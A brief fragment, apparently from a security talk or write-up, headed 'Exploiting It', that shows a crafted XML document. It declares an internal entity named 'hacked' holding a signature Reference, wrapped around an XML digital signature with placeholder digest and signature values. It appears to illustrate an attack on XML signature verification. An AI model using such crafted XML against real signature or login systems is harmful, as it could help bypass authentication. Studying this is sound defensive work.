 Exploiting It
<!DOCTYPE good [
<!ENTITY hacked "<Reference URI="">...</Reference>">
]>
<good>
<Signature xmlns="http://www.w3.org/2000/09/xmldsig#">
<SignedInfo>
<CanonicalizationMethod/>
<SignatureMethod/>
<Reference URI="">
<Transforms/>
<DigestMethod/>
<DigestValue>C2pG</DigestValue>
</Reference>
</SignedInfo>
<SignatureValue>B9OL</SignatureValue>
</Signature>
</good>

 
